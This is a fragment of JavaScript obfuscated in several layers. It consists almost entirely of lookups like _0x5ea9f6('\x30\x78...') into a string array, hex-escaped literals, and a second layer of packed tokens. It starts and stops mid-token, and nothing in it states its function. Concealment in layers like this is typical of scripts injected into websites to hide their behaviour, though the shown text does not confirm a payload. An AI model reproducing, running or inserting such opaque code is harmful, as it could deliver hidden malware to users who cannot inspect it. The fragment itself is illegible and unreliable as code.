30\x78\x38\x62\x34')+_0x5ea9f6('\x30\x78\x63\x34\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x37\x34')+_0x5ea9f6('\x30\x78\x38\x39\x30')+'\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x39\x33\x36')+_0x5ea9f6('\x30\x78\x31\x30\x63\x61')+_0x5ea9f6('\x30\x78\x66\x30\x32')+_0x5ea9f6('\x30\x78\x38\x39\x30')+_0x5ea9f6('\x30\x78\x33\x62\x32')+'\x27\x29\x29\x7c\x7c\x32\x66\x5b\x31\x33'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x38\x35')+_0x5ea9f6('\x30\x78\x31\x38\x64')+'\x5c\x5c\x71\x5c\x27\x29\x29\x29\x7b\x42'+_0x5ea9f6('\x30\x78\x31\x30\x39\x32')+'\x28\x34\x32\x3d\x3d\x31\x33\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x37\x33')+_0x5ea9f6('\x30\x78\x31\x32\x66\x32')+_0x5ea9f6('\x30\x78\x64\x34\x31')+_0x5ea9f6('\x30\x78\x35\x38\x39')+_0x5ea9f6('\x30\x78\x64\x33\x39')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x71\x5c\x5c\x36\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x36\x33\x30')+_0x5ea9f6('\x30\x78\x35\x30\x61')+_0x5ea9f6('\x30\x78\x36\x63\x34')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x34\x39\x39')+'\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x39\x61\x30')+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x64\x31\x63')+'\x28\x34\x32\x3d\x3d\x5c\x27\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x31\x31\x31\x35')+_0x5ea9f6('\x30\x78\x65\x64\x37')+_0x5ea9f6('\x30\x78\x38\x63\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x6e\x5c\x5c\x31\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x32\x35')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x74\x5c\x5c\x6e\x5c\x27\x29\x5d\x28'+_0x5ea9f6('\x30\x78\x63\x31\x62')+_0x5ea9f6('\x30\x78\x63\x35\x63')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x37\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x34\x65\x33')+_0x5ea9f6('\x30\x78\x62\x37\x35')+_0x5ea9f6('\x30\x78\x32\x65\x61')+'\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x61\x34\x32')+_0x5ea9f6('\x30\x78\x33\x31\x31')+_0x5ea9f6('\x30\x78\x38\x34\x33')+_0x5ea9f6('\x30\x78\x64\x38\x65')+_0x5ea9f6('\x30\x78\x37\x63\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x63\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x61\x64')+_0x5ea9f6('\x30\x78\x31\x33\x36\x32')+_0x5ea9f6('\x30\x78\x32\x62\x64')+_0x5ea9f6('\x30\x78\x32\x32\x36')+_0x5ea9f6('\x30\x78\x66\x38\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x39\x63')+_0x5ea9f6('\x30\x78\x31\x33\x33\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x33\x5c\x5c\x34\x5c\x27\x29\x29\x33\x34'+_0x5ea9f6('\x30\x78\x33\x30\x30')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c'+'\x66\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c')+(_0x5ea9f6('\x30\x78\x31\x32\x64\x38')+'\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x37\x64\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x37\x36')+'\x2b\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x35\x63\x63')+_0x5ea9f6('\x30\x78\x31\x32\x38\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x36\x39')+'\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x65\x37\x31')+_0x5ea9f6('\x30\x78\x63\x38\x31')+_0x5ea9f6('\x30\x78\x31\x30\x38\x31')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+'\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x5b'+_0x5ea9f6('\x30\x78\x62\x37\x35')+_0x5ea9f6('\x30\x78\x61\x61\x64')+'\x5c\x27\x29\x5d\x28\x29\x2c\x36\x37\x3d'+_0x5ea9f6('\x30\x78\x39\x32\x34')+_0x5ea9f6('\x30\x78\x31\x34\x38')+_0x5ea9f6('\x30\x78\x31\x32\x65\x31')+_0x5ea9f6('\x30\x78\x35\x37\x65')+_0x5ea9f6('\x30\x78\x62\x31\x38')+_0x5ea9f6('\x30\x78\x35\x32\x35')+_0x5ea9f6('\x30\x78\x32\x61\x35')+'\x5c\x27\x29\x2c\x36\x68\x3d\x35\x39\x5b'+_0x5ea9f6('\x30\x78\x33\x61\x35')+'\x61\x5d\x3b\x39\x4f\x28\x35\x63\x2c\x36'+_0x5ea9f6('\x30\x78\x31\x32\x61\x64')+_0x5ea9f6('\x30\x78\x39\x63\x33')+_0x5ea9f6('\x30\x78\x36\x66\x31')+_0x5ea9f6('\x30\x78\x61\x63\x30')+'\x27\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x36\x64\x64')+_0x5ea9f6('\x30\x78\x38\x61\x65')+_0x5ea9f6('\x30\x78\x65\x33\x64')+_0x5ea9f6('\x30\x78\x66\x37\x36')+_0x5ea9f6('\x30\x78\x65\x36\x66')+_0x5ea9f6('\x30\x78\x31\x30\x66\x36')+_0x5ea9f6('\x30\x78\x36\x31\x61')+_0x5ea9f6('\x30\x78\x66\x39\x39')+_0x5ea9f6('\x30\x78\x31\x30\x33\x30')+_0x5ea9f6('\x30\x78\x32\x63\x37')+_0x5ea9f6('\x30\x78\x39\x39\x39')+_0x5ea9f6('\x30\x78\x61\x34\x34')+_0x5ea9f6('\x30\x78\x36\x33\x36')+'\x5c\x27\x3a\x4f\x28\x29\x7b\x42\x20\x32'+'\x48\x3d\x31\x33\x3b\x32\x66\x5b\x32\x48'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x31\x36\x32')+_0x5ea9f6('\x30\x78\x31\x33\x31\x61')+_0x5ea9f6('\x30\x78\x32\x36\x65')+_0x5ea9f6('\x30\x78\x62\x63\x37')+_0x5ea9f6('\x30\x78\x37\x62\x39')+_0x5ea9f6('\x30\x78\x36\x37\x63')+_0x5ea9f6('\x30\x78\x66\x64\x64')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x33\x30\x61')+_0x5ea9f6('\x30\x78\x66\x36\x31')+'\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x35')+_0x5ea9f6('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x34\x5c\x27\x29\x29\x5b\x5c\x27'+'\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x68\x5c'+'\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x65\x32')+_0x5ea9f6('\x30\x78\x61\x30\x33')+_0x5ea9f6('\x30\x78\x63\x35\x64')+_0x5ea9f6('\x30\x78\x35\x36\x66')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x64\x33\x65')+_0x5ea9f6('\x30\x78\x34\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x30')+_0x5ea9f6('\x30\x78\x66\x30\x38')+'\x39\x29\x7b\x42\x20\x53\x3d\x31\x33\x3b'+_0x5ea9f6('\x30\x78\x64\x66\x36')+_0x5ea9f6('\x30\x78\x66\x64\x34')+_0x5ea9f6('\x30\x78\x62\x65\x30')+_0x5ea9f6('\x30\x78\x62\x37\x36')+_0x5ea9f6('\x30\x78\x61\x66\x65')+_0x5ea9f6('\x30\x78\x36\x36\x31')+_0x5ea9f6('\x30\x78\x35\x31\x39')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x62\x36')+'\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x27\x5d'+_0x5ea9f6('\x30\x78\x63\x61\x32')+_0x5ea9f6('\x30\x78\x32\x36\x35')+_0x5ea9f6('\x30\x78\x31\x33\x31\x32')+_0x5ea9f6('\x30\x78\x63\x65\x61')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x34\x31\x31')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x35\x5c\x5c\x74\x5c\x27\x29\x29\x29'+_0x5ea9f6('\x30\x78\x62\x63\x62')+_0x5ea9f6('\x30\x78\x31\x33\x36\x38')+_0x5ea9f6('\x30\x78\x66\x39\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33'))+(_0x5ea9f6('\x30\x78\x64\x36\x63')+'\x29\x7b\x42\x20\x36\x66\x3d\x39\x59\x28'+_0x5ea9f6('\x30\x78\x61\x63\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x30')+_0x5ea9f6('\x30\x78\x35\x34\x63')+_0x5ea9f6('\x30\x78\x38\x30\x36')+_0x5ea9f6('\x30\x78\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x33\x31')+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x64\x35\x35')+_0x5ea9f6('\x30\x78\x63\x34\x34')+_0x5ea9f6('\x30\x78\x61\x66\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x69\x5c\x5c\x33\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x35\x61\x65')+'\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x36\x30\x31')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x65\x38\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x63\x36')+'\x36\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x65\x35\x38')+_0x5ea9f6('\x30\x78\x32\x61\x30')+_0x5ea9f6('\x30\x78\x34\x65\x65')+'\x5c\x5c\x70\x5c\x5c\x34\x5c\x27\x3a\x53'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x63\x38')+_0x5ea9f6('\x30\x78\x35\x62\x35')+_0x5ea9f6('\x30\x78\x32\x39\x62')+_0x5ea9f6('\x30\x78\x35\x35\x37')+_0x5ea9f6('\x30\x78\x63\x65\x33')+'\x2c\x36\x64\x3d\x61\x32\x28\x36\x65\x29'+_0x5ea9f6('\x30\x78\x37\x62\x36')+_0x5ea9f6('\x30\x78\x36\x35\x38')+'\x69\x5c\x27\x29\x5d\x28\x32\x69\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x31\x32\x63\x30')+_0x5ea9f6('\x30\x78\x66\x61\x38')+_0x5ea9f6('\x30\x78\x31\x66\x34')+_0x5ea9f6('\x30\x78\x61\x63\x38')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x61\x63\x39')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x31\x32\x66\x36')+_0x5ea9f6('\x30\x78\x32\x64\x63')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x62\x65\x65')+_0x5ea9f6('\x30\x78\x66\x33\x30')+_0x5ea9f6('\x30\x78\x37\x32\x65')+_0x5ea9f6('\x30\x78\x32\x64\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x64\x34\x33')+_0x5ea9f6('\x30\x78\x64\x37\x64')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x62\x38\x34')+_0x5ea9f6('\x30\x78\x38\x36\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x36\x33')+_0x5ea9f6('\x30\x78\x36\x62\x37')+_0x5ea9f6('\x30\x78\x34\x30\x66')+_0x5ea9f6('\x30\x78\x31\x33\x32\x62')+_0x5ea9f6('\x30\x78\x31\x32\x37\x61')+_0x5ea9f6('\x30\x78\x38\x30\x64')+_0x5ea9f6('\x30\x78\x66\x31\x61')+_0x5ea9f6('\x30\x78\x61\x65\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x38')+_0x5ea9f6('\x30\x78\x33\x35\x32')+_0x5ea9f6('\x30\x78\x37\x65\x30')+_0x5ea9f6('\x30\x78\x31\x31\x32\x38')+_0x5ea9f6('\x30\x78\x66\x64\x61')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x65\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x37')+'\x29\x2b\x32\x41\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x66\x39\x64')+_0x5ea9f6('\x30\x78\x66\x33\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x39\x34\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x31\x36')+'\x2b\x32\x41\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x38\x31')+_0x5ea9f6('\x30\x78\x39\x33\x66')+_0x5ea9f6('\x30\x78\x65\x38\x39')+_0x5ea9f6('\x30\x78\x31\x33\x33\x39')+_0x5ea9f6('\x30\x78\x37\x65\x38')+_0x5ea9f6('\x30\x78\x33\x38\x39')+_0x5ea9f6('\x30\x78\x31\x62\x36')+_0x5ea9f6('\x30\x78\x35\x61\x30')+_0x5ea9f6('\x30\x78\x64\x33\x30')+_0x5ea9f6('\x30\x78\x34\x34\x31')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x61\x5c\x5c\x75\x5c\x27\x29\x2b\x5c')+(_0x5ea9f6('\x30\x78\x34\x31\x38')+_0x5ea9f6('\x30\x78\x61\x37\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+_0x5ea9f6('\x30\x78\x63\x61\x32')+_0x5ea9f6('\x30\x78\x32\x37\x64')+_0x5ea9f6('\x30\x78\x34\x61\x37')+'\x5c\x27\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x34\x31')+'\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x34\x31\x32')+_0x5ea9f6('\x30\x78\x34\x39\x65')+'\x5c\x37\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x32\x39')+'\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x38\x33')+_0x5ea9f6('\x30\x78\x34\x38\x39')+_0x5ea9f6('\x30\x78\x38\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c'+_0x5ea9f6('\x30\x78\x36\x33\x62')+_0x5ea9f6('\x30\x78\x31\x38\x64')+'\x5c\x5c\x71\x5c\x27\x29\x29\x29\x42\x20'+_0x5ea9f6('\x30\x78\x37\x39\x38')+_0x5ea9f6('\x30\x78\x31\x30\x32\x30')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x37\x61\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x39')+_0x5ea9f6('\x30\x78\x35\x61\x65')+_0x5ea9f6('\x30\x78\x66\x33\x64')+_0x5ea9f6('\x30\x78\x31\x32\x32\x36')+_0x5ea9f6('\x30\x78\x38\x66\x30')+_0x5ea9f6('\x30\x78\x64\x33\x30')+_0x5ea9f6('\x30\x78\x39\x38\x64')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x63\x62\x32')+_0x5ea9f6('\x30\x78\x37\x64\x38')+_0x5ea9f6('\x30\x78\x66\x31\x39')+_0x5ea9f6('\x30\x78\x61\x34\x36')+_0x5ea9f6('\x30\x78\x63\x32\x35')+_0x5ea9f6('\x30\x78\x39\x31\x35')+'\x5c\x35\x5c\x27\x29\x5d\x3b\x32\x67\x2b'+_0x5ea9f6('\x30\x78\x34\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x33\x38')+_0x5ea9f6('\x30\x78\x61\x38\x33')+_0x5ea9f6('\x30\x78\x36\x39\x39')+_0x5ea9f6('\x30\x78\x31\x31\x66\x34')+_0x5ea9f6('\x30\x78\x34\x35\x31')+'\x67\x29\x2c\x37\x49\x3d\x36\x54\x28\x32'+_0x5ea9f6('\x30\x78\x31\x30\x66\x38')+_0x5ea9f6('\x30\x78\x66\x34\x38')+'\x64\x3d\x5c\x27\x5c\x27\x3b\x32\x66\x5b'+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x36\x33\x62')+_0x5ea9f6('\x30\x78\x31\x38\x64')+_0x5ea9f6('\x30\x78\x31\x38\x33')+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x63\x32\x31')+'\x27\x29\x21\x3d\x3d\x53\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x39\x37\x33')+_0x5ea9f6('\x30\x78\x31\x31\x38\x31')+'\x32\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x6e'+_0x5ea9f6('\x30\x78\x33\x37\x63')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x62\x5c\x5c\x6d\x5c\x27\x29\x2c\x57\x5b'+_0x5ea9f6('\x30\x78\x65\x33\x36')+_0x5ea9f6('\x30\x78\x39\x35\x62')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x65')+'\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x33\x36\x39')+_0x5ea9f6('\x30\x78\x65\x31\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x38\x36')+_0x5ea9f6('\x30\x78\x35\x61\x65')+'\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x71'+_0x5ea9f6('\x30\x78\x35\x38\x30')+_0x5ea9f6('\x30\x78\x62\x38\x61')+_0x5ea9f6('\x30\x78\x32\x61\x65')+_0x5ea9f6('\x30\x78\x63\x61\x32')+'\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x35\x38\x30')+_0x5ea9f6('\x30\x78\x31\x30\x63\x32')+_0x5ea9f6('\x30\x78\x63\x31\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x31\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x62\x36\x64')+'\x27\x29\x29\x2b\x33\x5a\x2b\x5c\x27\x5c'+'\x5c\x49\x5c\x5c\x44\x5c\x27\x2b\x36\x52'+_0x5ea9f6('\x30\x78\x64\x39\x66')+_0x5ea9f6('\x30\x78\x62\x37\x32')+'\x76\x5c\x27\x29\x2b\x53\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x31\x33\x38\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x36\x5c\x5c\x31\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x39\x31\x65'))+('\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x33\x5c\x5c\x62\x5c\x27\x29\x29\x2c\x32'+_0x5ea9f6('\x30\x78\x32\x32\x32')+_0x5ea9f6('\x30\x78\x38\x35\x39')+_0x5ea9f6('\x30\x78\x37\x32\x66')+_0x5ea9f6('\x30\x78\x61\x65\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x27\x29'+'\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x32\x39')+_0x5ea9f6('\x30\x78\x35\x38\x30')+_0x5ea9f6('\x30\x78\x35\x65\x32')+'\x5c\x5c\x6a\x5c\x27\x29\x2b\x53\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x63')+_0x5ea9f6('\x30\x78\x38\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x71\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x62\x65\x31')+_0x5ea9f6('\x30\x78\x37\x37\x30')+_0x5ea9f6('\x30\x78\x31\x30\x63\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x65\x36')+_0x5ea9f6('\x30\x78\x64\x32\x62')+'\x27\x3b\x32\x66\x5b\x53\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x31\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x34\x64')+_0x5ea9f6('\x30\x78\x35\x64\x61')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x39')+_0x5ea9f6('\x30\x78\x32\x39\x64')+_0x5ea9f6('\x30\x78\x39\x35\x35')+_0x5ea9f6('\x30\x78\x65\x61\x62')+_0x5ea9f6('\x30\x78\x31\x33\x39\x38')+_0x5ea9f6('\x30\x78\x33\x34\x34')+_0x5ea9f6('\x30\x78\x36\x65\x34')+_0x5ea9f6('\x30\x78\x63\x61\x32')+_0x5ea9f6('\x30\x78\x37\x35\x63')+_0x5ea9f6('\x30\x78\x65\x30\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x31\x31')+_0x5ea9f6('\x30\x78\x36\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x33\x33\x66')+'\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x34\x31\x64')+_0x5ea9f6('\x30\x78\x64\x62\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x34\x30\x30')+_0x5ea9f6('\x30\x78\x33\x38\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x35\x36')+_0x5ea9f6('\x30\x78\x61\x37\x35')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x39\x33')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x33\x36\x33')+_0x5ea9f6('\x30\x78\x34\x65\x31')+_0x5ea9f6('\x30\x78\x66\x62\x62')+'\x65\x2c\x36\x4f\x3d\x56\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x30\x66')+_0x5ea9f6('\x30\x78\x39\x61\x38')+_0x5ea9f6('\x30\x78\x62\x32\x36')+'\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x34')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x66\x5c\x5c\x61\x5c\x27\x29\x2c\x36\x50'+'\x3d\x24\x28\x37\x66\x29\x5b\x56\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x35\x62\x30')+'\x28\x5c\x27\x5c\x5c\x79\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x66\x32\x31')+'\x4e\x3d\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x39\x33\x34')+_0x5ea9f6('\x30\x78\x64\x30\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x37\x66\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x37\x33')+_0x5ea9f6('\x30\x78\x65\x34\x64')+_0x5ea9f6('\x30\x78\x33\x61\x30')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x41'+'\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x62\x31\x33')+_0x5ea9f6('\x30\x78\x66\x39\x65')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x38\x33\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x30\x38')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x37\x34\x35')+_0x5ea9f6('\x30\x78\x35\x63\x39')+_0x5ea9f6('\x30\x78\x65\x31\x66')+_0x5ea9f6('\x30\x78\x62\x32\x39')+_0x5ea9f6('\x30\x78\x39\x30\x66'))+(_0x5ea9f6('\x30\x78\x39\x35\x31')+_0x5ea9f6('\x30\x78\x35\x63\x39')+_0x5ea9f6('\x30\x78\x64\x66\x33')+_0x5ea9f6('\x30\x78\x31\x32\x30\x64')+_0x5ea9f6('\x30\x78\x31\x33\x30\x36')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x38\x37\x30')+_0x5ea9f6('\x30\x78\x39\x66\x61')+_0x5ea9f6('\x30\x78\x63\x32\x39')+_0x5ea9f6('\x30\x78\x39\x38\x35')+_0x5ea9f6('\x30\x78\x38\x62\x65')+_0x5ea9f6('\x30\x78\x31\x31\x36\x33')+_0x5ea9f6('\x30\x78\x66\x61\x63')+_0x5ea9f6('\x30\x78\x33\x39\x64')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x34\x33\x33')+_0x5ea9f6('\x30\x78\x33\x30\x62')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x37\x35\x35')+_0x5ea9f6('\x30\x78\x33\x34\x38')+_0x5ea9f6('\x30\x78\x37\x66\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x38\x66')+_0x5ea9f6('\x30\x78\x31\x33\x33\x38')+_0x5ea9f6('\x30\x78\x65\x34\x63')+_0x5ea9f6('\x30\x78\x35\x35\x62')+_0x5ea9f6